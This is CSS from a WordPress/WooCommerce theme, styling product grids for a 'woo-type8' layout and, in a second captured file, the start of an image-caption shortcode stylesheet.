	ul.products li.product .woo-type8 .product-wrapper, ul.products li.product .woo-type8 .product-thumb, ul.products li.product .woo-type8 .product-thumb:after, ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a { -webkit-transition: all 0.65s ease 0s; -moz-transition: all 0.65s ease 0s; -ms-transition: all 0.65s ease 0s; -o-transition: all 0.65s ease 0s; transition: all 0.65s ease 0s; }

ul.products li.product-category .woo-type8.product-thumb .image:after, ul.products li.product .woo-type8 .product-details h5:before, ul.products li.product .woo-type8 .product-details h5:after { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }
	
	ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple { -webkit-transition: all 300ms ease 0s; -moz-transition: all 300ms ease 0s; -ms-transition: all 300ms ease 0s; -o-transition: all 300ms ease 0s; transition: all 300ms ease 0s; }
	
	
	/*--------------------------------------------------------------
	2.0 - Type8
	--------------------------------------------------------------*/

	ul.products li.product .woo-type8 .product-wrapper { border: 1px solid; }
	
	ul.products li.product .woo-type8 .featured-tag { top: 15px; }
	
	ul.products li.product-category .woo-type8.product-thumb .image:after { content: ""; height: 100%; position: absolute; left: 0; top: 0; width: 100%; }
	
	ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button { border: 1px solid; }
	
	ul.products li.product .woo-type8 .product-details h5 { border: none; position: relative; text-transform: uppercase; }
	ul.products li.product-category .woo-type8 .product-details h5 { padding-bottom: 15px; }
	.woocommerce ul.products li.product .woo-type8 .product-details h5 .count, ul.products li.product-category .woo-type8 .product-details h5 { color:#fff; }
	.woocommerce ul.products li.product:hover .woo-type8 .product-details h5 .count, ul.products li.product-category:hover .woo-type8 .product-details h5 { color:#000; }
	
	ul.products li.product .woo-type8 .product-details h5 a { padding: 20px 0 15px; }
	
	ul.products li.product .woo-type8 .product-details h5:before, ul.products li.product .woo-type8 .product-details h5:after { content: ""; margin: 0 auto; position: absolute; bottom: -1px; left: 0; right: 0; }
	
	ul.products li.product .woo-type8 .product-details h5:before { height: 1px; width: 100px; }
	
	ul.products li.product .woo-type8 .product-details h5:after { border-style: solid; border-width: 0 4px 4px; height: 0; width: 0; }
	
	
	ul.products li.product .woo-type8 .product-details .product-price { padding: 0 15px; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
	
	ul.products li.product:hover .woo-type8 .product-details h5:before { width: 150px; }
	
	ul.products li.product:hover .woo-type8 .product-details .product-rating-wrapper { right: 12px; }
	
	.woo-type8.woocommerce ul.products li:hover:not(.purchasable) .product-details .product-rating-wrapper,
	.woo-type8 .woocommerce ul.products li:hover:not(.purchasable) .product-details .product-rating-wrapper { right: 50%; }
	
	ul.products li.product .woo-type8 .product-details .product-rating-wrapper .star-rating { margin: 8px 0 0; }
	
	.woo-type8 .woocommerce-tabs .panel h2, .woo-type8 #reviews h3, .woo-type8 #respond h3#reply-title { letter-spacing: 1px; }
	
	
	.woo-type8 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-details h5, .woo-type8 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-details h5, 
	.woo-type8 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-details h5, .woo-type8 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-details h5, 
	.woo-type8 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .price, .woo-type8 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .price, .woo-type8 .with-both-sidebar ul.products li.product .dt-sc-one-third .price, .woo-type8 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .price { font-size: 10px; }
	
	.woo-type8 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-details .product-price,
	.woo-type8 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-details .product-price,
	.woo-type8 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-details .product-price,
	.woo-type8 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-details .product-price { padding: 0 8px; }
	
	.woo-type8 .page-with-sidebar ul.products li.product:hover .dt-sc-one-fourth .product-details .product-rating-wrapper,
	.woo-type8 .page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover .dt-sc-one-fourth .product-details .product-rating-wrapper,
	.woo-type8 .with-both-sidebar ul.products li.product:hover .dt-sc-one-third .product-details .product-rating-wrapper,
	.woo-type8 .with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover .dt-sc-one-third .product-details .product-rating-wrapper { right: 5px; }
	
	.woo-type8 .page-with-sidebar ul.products li.product:hover:not(.purchasable) .dt-sc-one-fourth .product-details .product-rating-wrapper, 
	.woo-type8 .page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover:not(.purchasable) .dt-sc-one-fourth .product-details .product-rating-wrapper, 
	.woo-type8 .with-both-sidebar ul.products li.product:hover:not(.purchasable) .dt-sc-one-third .product-details .product-rating-wrapper, 
	.woo-type8 .with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover:not(.purchasable) .dt-sc-one-third .product-details .product-rating-wrapper { margin-right: 0; right: 50%; width: auto; -webkit-transform: translateX(50%); -moz-transform: translateX(50%); transform: translateX(50%); }
	
	.woo-type8 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating,
	.woo-type8 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating,
	.woo-type8 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-details .product-rating-wrapper .star-rating,
	.woo-type8 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-details .product-rating-wrapper .star-rating { font-size: 9px; margin: 11px 0 0; }
	
	
	.woo-type8 .quantity .qty, .woo-type8.woocommerce-page .quantity .qty, .woo-type8 #coupon_code.input-text { height: 38px; min-height: 38px; }
	
	.woo-type8 .quantity .qty, .woo-type8.woocommerce-page .quantity .qty { padding: 0; }
	
	.woo-type8 #coupon_code.input-text { padding-top: 0; padding-bottom: 0; }

	.woocommerce ul.products.list-view li.product .woo-type8 .product-details { padding:37px 30px; }
	.woocommerce ul.products.list-view li.product .woo-type8 .product-description { color:#fff; }
	.woocommerce ul.products.list-view li.product:hover .woo-type8 .product-description { color:#000; }	
	
	.woocommerce ul.products li.product .woo-type8 .product-thumb:after { content: ""; overflow: hidden; position: absolute; right: 0; top: 0; z-index: 1; width:100%; height:100%; left:0; z-index:0; }	
.woocommerce ul.products li.product.outofstock .woo-type8 .product-thumb:after, .woocommerce ul.products li.product.sale .woo-type8 .product-thumb:after { content: ""; border-style: none solid solid none; border-width: 0 40px 40px 0; overflow: hidden; position: absolute; right: 0; top: 0; z-index: 1; border-color: rgba(255,255,255,0.35) rgba(255,255,255,0.35) rgba(255,255,255,0.75) rgba(255,255,255,0.75); width:auto; height:auto; left:auto; z-index:0; background-color:rgba(12, 12, 12, 0.5);}
.woocommerce ul.products li.product.outofstock:hover .woo-type8 .product-thumb:after, .woocommerce ul.products li.product.sale:hover .woo-type8 .product-thumb:after, .woocommerce ul.products li.product:hover .woo-type8 .product-thumb:after { width:100%; height:100%; left:0; border:none; }


	/*--------------------------------------------------------------
	3.0 - General
	--------------------------------------------------------------*/
	.woo-type8.woocommerce input[type="text"], .woo-type8.woocommerce input[type="password"], .woo-type8.woocommerce input[type="email"], .woo-type8.woocommerce input[type="url"], .woo-type8.woocommerce input[type="tel"], .woo-type8.woocommerce input[type="number"], .woo-type8.woocommerce input[type="range"], .woo-type8.woocommerce input[type="date"], .woo-type8.woocommerce textarea, .woo-type8.woocommerce input.text, .woo-type8.woocommerce input[type="search"], .woo-type8.woocommerce select, .woo-type8 .woocommerce input[type="text"], .woo-type8 .woocommerce input[type="password"], .woo-type8 .woocommerce input[type="email"], .woo-type8 .woocommerce input[type="url"], .woo-type8 .woocommerce input[type="tel"], .woo-type8 .woocommerce input[type="number"], .woo-type8 .woocommerce input[type="range"], .woo-type8 .woocommerce input[type="date"], .woo-type8 .woocommerce textarea, .woo-type8 .woocommerce input.text, .woo-type8 .woocommerce input[type="search"], .woo-type8 .woocommerce select { font-family: inherit; font-size: inherit }
	
	
	.woo-type8.woocommerce a.button, .woo-type8.woocommerce button.button, .woo-type8.woocommerce button, .woo-type8.woocommerce input.button, .woo-type8.woocommerce input[type=button], .woo-type8.woocommerce input[type=submit], .woo-type8.woocommerce #respond input#submit, .woo-type8.woocommerce a.button.alt, .woo-type8.woocommerce button.button.alt, .woo-type8.woocommerce input.button.alt, .woo-type8.woocommerce #respond input#submit.alt, .woo-type8 .woocommerce a.button, .woo-type8 .woocommerce button.button, .woo-type8 .woocommerce button, .woo-type8 .woocommerce input.button, .woo-type8 .woocommerce input[type=button], .woo-type8 .woocommerce input[type=submit], .woo-type8 .woocommerce #respond input#submit, .woo-type8 .woocommerce a.button.alt, .woo-type8 .woocommerce button.button.alt, .woo-type8 .woocommerce input.button.alt, .woo-type8 .woocommerce #respond input#submit.alt, .woo-type8.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woo-type8 .wishlist_table .add_to_cart.button, .woo-type8 .yith-wcwl-add-button a.add_to_wishlist, .woo-type8 .yith-wcwl-popup-button a.add_to_wishlist, .woo-type8 .wishlist_table a.ask-an-estimate-button, .woo-type8 .wishlist-title a.show-title-form, .woo-type8 .hidden-title-form a.hide-title-form, .woo-type8 .yith-wcwl-wishlist-new button, .woo-type8 .wishlist_manage_table a.create-new-wishlist, .woo-type8 .wishlist_manage_table button.submit-wishlist-changes, .woo-type8 .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woo-type8 .cart input.button, .woo-type8.woocommerce .pagination ul li a, .woo-type8.woocommerce .pagination ul li span, .woo-type8 .woocommerce .pagination ul li a, .woo-type8 .woocommerce .pagination ul li span, .woo-type8 .woocommerce-message, .woo-type8 .woocommerce-info, .woo-type8 .woocommerce-error, .woo-type8 .woocommerce-message:before, .woo-type8 .woocommerce-info:before, .woo-type8 .woocommerce-error:before { -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }



	/*--------------------------------------------------------------
	4.0 - Browser Fix
	--------------------------------------------------------------*/
	@-moz-document url-prefix() { 
	
		.woo-type8 .quantity .qty, .woo-type8.woocommerce-page .quantity .qty { height: 40px; min-height: 40px; }
		
		.woo-type8 #coupon_code.input-text { height: 36px; min-height: 36px; }
		
		.woo-type8 form .form-row .select2-container { line-height: 37px; }
	
	}



	/*--------------------------------------------------------------
	5.0 - Default Color
	--------------------------------------------------------------*/

	ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product-category .woo-type8.product-thumb .image:after, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button { background-color: rgba(0,0,0,0); }
	
	ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li.product:hover .woo-type8 .product-details, ul.products li.product .woo-type8 .product-details h5:before, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover { background-color: #fff; }
	
	
	/*----*****---- << Borders >> --****--*/
	ul.products li.product:hover .woo-type8 .product-wrapper { -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25); -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25); -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.25); box-shadow: 0 0 10px rgba(0, 0, 0, 0.25); }
	
	ul.products li.product .woo-type8 .product-wrapper { border-color: rgba(0,0,0,0); }
	
	ul.products li.product .woo-type8 .product-details h5:after { border-color: rgba(0,0,0,0) rgba(0,0,0,0) #fff rgba(0,0,0,0); }
	
	
	/*----*****---- << Colors >> --****--*/	
	ul.products li.product:hover .woo-type8 .product-details h5 a, .woo-type8 ul.products li.product-category:hover .product-details h5, .woo-type8 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product:hover .woo-type8 .product-details .product-price .amount, ul.products li.product:hover .woo-type8 .product-details span.price, ul.products li.product:hover .woo-type8 .product-details span.price del, ul.products li.product:hover .woo-type8 .product-details span.price del .amount, ul.products li.product:hover .woo-type8 .product-details span.price ins, ul.products li.product:hover .woo-type8 .product-details span.price ins .amount { color: #000; }
	
	ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type8 .product-details h5 a, ul.products li.product-category .woo-type8.product-details h5, ul.products li.product-category .woo-type8.product-details h5 .count, ul.products li.product .woo-type8 .product-details .product-price .amount, ul.products li.product .woo-type8 .product-details span.price, ul.products li.product .woo-type8 .product-details span.price del, ul.products li.product .woo-type8 .product-details span.price del .amount, ul.products li.product .woo-type8 .product-details span.price ins, ul.products li.product .woo-type8 .product-details span.price ins .amount { color: #fff; }

		
	
	/*--------------------------------------------------------------
	 6.0 - Responsive
	--------------------------------------------------------------*/	
	
	/* Note: Design for a width of 960px */	
	@media only screen and (min-width:992px) and (max-width:1199px) {
		
		ul.products li.product .woo-type8 .product-details .product-price { padding: 0 10px; }
		
		ul.products li.product:hover .woo-type8 .product-details .product-rating-wrapper { right: 8px; }
				
		ul.products li.product .woo-type8 .product-details h5:before { width: calc(100% - 100px); }
		ul.products li.product:hover .woo-type8 .product-details h5:before { width: calc(100% - 50px); }		
		
		ul.products li.product .woo-type8 .product-details h5:before { width: calc(100% - 100px); }
		ul.products li.product:hover .woo-type8 .product-details h5:before { width: calc(100% - 50px); }		
		
	}
	
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
	/* Note: Design for a width of 768px */
	@media only screen and (min-width:768px) and (max-width:991px) {
		
		ul.products li.product .woo-type8 .product-details h5 { margin: 0 0 5px; }
		ul.products li.product .woo-type8 .product-details { padding: 0 0 10px; }
		

		ul.products li.product .woo-type8 .product-details h5 a { padding: 16px 0 15px; }
				
		ul.products li.product .woo-type8 .product-details h5:before { width: calc(100% - 100px); }
		ul.products li.product:hover .woo-type8 .product-details h5:before { width: calc(100% - 50px); }	
		
		ul.products li.product .woo-type8 .product-details .product-price { padding: 0 10px; }
		
		ul.products li.product:hover .woo-type8 .product-details .product-rating-wrapper { right: 8px; }				
		ul.products li.product .woo-type8 .product-details .product-rating-wrapper .star-rating { margin: 10px 0 0; }		

		.woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_cart_button, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_simple, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_variable, .woocommerce ul.products li.product .woo-type8  .dt-sc-one-fourth .product-buttons-wrapper a.added_to_cart.wc-forward, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_wishlist, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-woocompare-button { width: 35px; height: 35px; }

		.woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_cart_button:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_simple:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_variable:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .add_to_wishlist:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-woocompare-button:before { font-size: 17px; line-height: 35px; }		
		
	}


	@media only screen and (max-width: 319px) { 
		.woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_cart_button, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_simple, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_variable, .woocommerce ul.products li.product .woo-type8  .dt-sc-one-fourth .product-buttons-wrapper a.added_to_cart.wc-forward, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_wishlist, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-woocompare-button { width: 35px; height: 35px; }

		.woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_cart_button:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_simple:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_variable:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .add_to_wishlist:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type8 .dt-sc-one-fourth .product-buttons-wrapper a.yith-woocompare-button:before { font-size: 17px; line-height: 35px; }
	}

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css
body_size: 4039
content:

/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Image Caption
	3.0 - Browser Fix
	4.0 - Default Color
	5.0 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type5, .dt-sc-image-caption.type6, .dt-sc-image-caption.type6 .dt-sc-image-wrapper img, .dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type8 .dt-sc-image-wrapper img, .dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content, .dt-sc-image-caption.type4 .dt-sc-image-content h3, .dt-sc-image-caption.type4 .dt-sc-button span, .dt-sc-image-caption.type8 .dt-sc-image-content, .dt-sc-image-caption.type8 *, .dt-sc-image-caption.type8 *:before, .dt-sc-image-caption.type9 .dt-sc-image-overlay, .dt-sc-image-caption.type9 .dt-sc-image-title{-webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear;}	
 
 

	/*--------------------------------------------------------------
	1.1 - Image Caption
	--------------------------------------------------------------*/	
	.dt-sc-image-caption { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.dt-sc-image-caption .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper { position:absolute; bottom:0px; right:0px; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size:36px; margin:0px 20px 20px 0px; display:inline-block; position:relative; z-index:1; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before { content:""; position:absolute; right:0px; bottom:0px; width:0px; height:0px; border-bottom:130px solid; border-left:130px solid transparent; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:-14px; bottom:-32px; width:7px; height:200px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption .dt-sc-image-content { display:inline-block; clear:both; margin:30px 0px 0px; }
	.dt-sc-image-caption .dt-sc-image-title { margin-bottom:30px; display:inline-block; width:100%; }
		
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.icon, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.fa, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span.zmdi { margin-right:0; margin-bottom: 0; }

	.dt-sc-image-caption .dt-sc-image-title h3 { font-weight:600; text-transform:uppercase; margin-bottom:5px; position:relative; top:-2px; }
	.dt-sc-image-caption .dt-sc-image-title h6 { text-transform:uppercase; font-size:12px; margin-bottom:0px; }
	.dt-sc-image-caption .dt-sc-image-content a { margin-top:20px; }	
	

	.dt-sc-image-caption.type2 { padding:0px 1px 0px 0px; position:relative; z-index:9; }
	.dt-sc-image-caption.type2 .dt-sc-image-content { border-top:2px solid; text-align:center; padding:30px 20px; margin:0px; float:left; width:100%; position:relative; }
	.dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper { clear:both; overflow:hidden; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }
	
	.dt-sc-image-caption.type2 .dt-sc-image-content { height:78px; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-content { height:148px; margin-top:-70px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content p { opacity:0; position:absolute; top:70px; left:20px; right:20px; margin:auto; font-size:12px;}
	.dt-sc-image-caption.type2:hover .dt-sc-image-content p { opacity:1; }
	
	.dt-sc-image-caption.type2.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type2.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type3 { text-align:center; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper { text-align:center; background:none; border:none; position:inherit; width:100%; display:inline-block; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { position:relative; z-index:1; top:-15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before { border:0px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:0px; right:0px; bottom:-15px; margin:auto; width:70px; height:70px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-image-caption.type3 .dt-sc-image-content h3 { font-size:18px; }
	.dt-sc-image-caption.type3 .dt-sc-image-content { margin-top:15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-title { margin-bottom:15px; }
	
	.dt-sc-image-caption.type3.alignright, .dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper { text-align: right; }
	.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper:after { left: auto; right: 8px; }
	.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper img { right: 23px; }
	
	.dt-sc-image-caption.type3.alignleft, .dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper { text-align: left; }
	.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper:after { right: auto; left: 8px; }
	.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper img { left: 23px; }

	.dt-sc-image-caption.type4 { border-top:3px solid; position:relative; }
	.dt-sc-image-caption.type4 .dt-sc-image-content { border:1px solid; border-top:0px; margin:0px 0px 30px; padding:30px 20px 45px; }
	.dt-sc-image-caption.type4 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type4 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type4 .dt-sc-button { border:1px solid #f0f0f0; text-transform:none; font-size:14px; position:absolute; bottom:13px; left:20px; padding:10px 20px 9px; }
	.dt-sc-image-caption.type4 .dt-sc-button span { margin-left:5px; }
	
	.dt-sc-image-caption.type4.aligncenter .dt-sc-button { left: 0; right: 0; margin: 0 auto; }
	.dt-sc-image-caption.type4.alignright .dt-sc-button { left: auto; right: 20px; margin: 0 auto; }
	
	.dt-sc-image-caption.type5 { float:left; clear:both; margin:0px 0px 40px; padding:0px 15px; width:100%; text-align:center; }
	.dt-sc-image-caption.type5 img { border:5px solid; border-radius:10px; }
	.dt-sc-image-caption.type5 .dt-sc-image-content { margin-top:30px; }
	.dt-sc-image-caption.type5 .dt-sc-image-title { margin-bottom:0px; }
	.dt-sc-image-caption.type5 h3 { font-size:24px; display:inline-block; margin:0px; padding:6px 25px 5px; display:inline-block; border-radius:10px; letter-spacing:1px; background:#ffffff; font-weight:normal; }
	
	.dt-sc-image-caption.type5:hover { -webkit-transform:skewX(2deg) scale(1.05); -moz-transform:skewX(2deg) scale(1.05); -ms-transform:skewX(2deg) scale(1.05); transform:skewX(2deg) scale(1.05); }
	
	.dt-sc-image-caption.type5.alignleft { text-align: left; }
	.dt-sc-image-caption.type5.alignright { text-align: right; } 
	
